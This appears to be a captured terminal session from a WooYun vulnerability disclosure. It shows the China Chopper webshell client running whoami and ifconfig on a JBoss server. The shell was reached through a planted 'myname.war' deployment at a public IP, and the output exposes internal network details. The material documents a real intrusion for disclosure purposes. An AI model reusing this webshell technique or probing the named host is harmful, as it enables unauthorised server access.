 中国菜刀@20100928
http://119.38.194.228/myna...
http://119.38.194.228/myna...
[/data3/jboss/wechat/server/default/./deploy/management/myname.war/myname/]$ whoami
uatenv
/bin/sh: line 0: cd: /data3/jboss/wechat/server/default/./deploy/management/myname.war/myname/:
目录
[/data3/jboss/wechat/bin/]$ ifconfig
em1 Link encap:Ethernet HWaddr 44:A8:42:27:E0:9A
inet addr:10.129.2.106 Bcast:10.129.2.255 Mask:255.255.255.0
inet6 addr: fe80::46a8:42ff:fe27:e09a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:38663492 errors:0 dropped:0 overruns:0 frame:0
TX packets:34989738 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:25528485496 (23.7 GiB) TX bytes:16702784439 (15.5 GiB)
Interrupt:35
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:786974 errors:0 dropped:0 overruns:0 frame:0
TX packets:786974 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:260252937 (248.1 MiB) TX bytes:260252937 (248.1 MiB)
[/data3/jboss/wechat/bin/]$
www.wooyun.org